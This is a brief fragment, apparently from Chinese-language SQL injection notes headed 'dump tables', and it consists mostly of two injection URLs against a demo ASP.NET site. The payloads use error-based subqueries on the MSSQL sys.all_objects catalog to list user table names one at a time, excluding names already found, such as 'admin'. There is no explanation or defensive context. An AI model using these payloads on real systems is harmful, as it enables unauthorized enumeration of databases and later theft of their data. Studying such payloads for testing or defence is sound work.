 爆表
http://www.demo1.com/index.aspx?id=-1 and (select top 1 name from
[mydb].sys.all_objects where type='U' AND is_ms_shipped=0)>0
http://www.demo1.com/index.aspx?id=-1 and (select top 1 name from
mydb.sys.all_objects where type='U' AND is_ms_shipped=0 and name not in
('admin'))>0